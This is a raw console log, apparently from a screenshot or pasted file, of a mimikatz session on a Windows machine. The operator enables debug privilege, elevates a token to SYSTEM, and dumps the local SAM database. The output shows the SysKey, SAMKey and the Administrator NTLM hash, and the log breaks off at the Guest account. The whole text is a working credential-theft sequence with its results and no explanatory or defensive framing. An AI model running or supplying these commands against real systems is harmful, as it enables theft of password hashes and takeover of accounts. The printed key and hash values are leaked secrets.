 C:\Users\liukaifeng01\Desktop>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
232     {0;000003e7} 0 D 33156          NT AUTHORITY\SYSTEM     S-1-5-18
(04g,30p)       Primary
-> Impersonated !
* Process Token : {0;0006858a} 1 F 3689058     GOD\liukaifeng01        S-1-5-21
-2952760202-1353902439-2381784089-1000  (12g,25p)       Primary
* Thread Token  : {0;000003e7} 0 D 3713976     NT AUTHORITY\SYSTEM     S-1-5-18
(04g,30p)       Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : OWA
SysKey : 980de85005a72e9a8d7c401ee3d2363b
Local SID : S-1-5-21-3354508781-1135969212-349956095
SAMKey : abb3e1873f8377fc0d60f93f59de1790
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: d8f69f9520b448174136e49a1051ef07
RID  : 000001f5 (501)
User : Guest